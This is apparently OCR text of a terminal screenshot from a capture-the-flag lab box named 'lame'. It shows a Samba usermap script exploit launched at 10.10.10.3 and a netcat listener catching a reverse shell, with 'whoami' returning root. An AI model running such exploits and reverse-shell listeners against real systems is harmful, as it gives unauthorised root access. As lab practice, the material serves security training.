 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
root@Mors:~/boxes/lame# ./samba-usermap-script.py --lhost 10.10.1
4.29 --lport 4200 --rhost 10.10.10.3 --rport 139
Samba Usermap Script Exploit
root@Mors:~/boxes/lame# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:42703.
whoami
root